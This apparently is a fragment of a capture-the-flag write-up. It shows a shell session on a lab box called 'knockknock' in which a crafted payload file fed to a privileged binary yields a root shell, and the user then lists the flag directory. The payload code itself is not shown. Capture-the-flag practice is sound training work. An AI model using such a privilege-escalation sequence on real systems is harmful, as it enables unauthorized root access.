 jason@knockknock:~$ nano payload.py
jason@knockknock:~$ python payload.py > crash.tfc && ./tfc crash.tfc crash-out.tfc
# whoami
root
# cd /root/the_flag_is_in_here/
# ls
qQcmDWKM5a6a3wyT.txt
#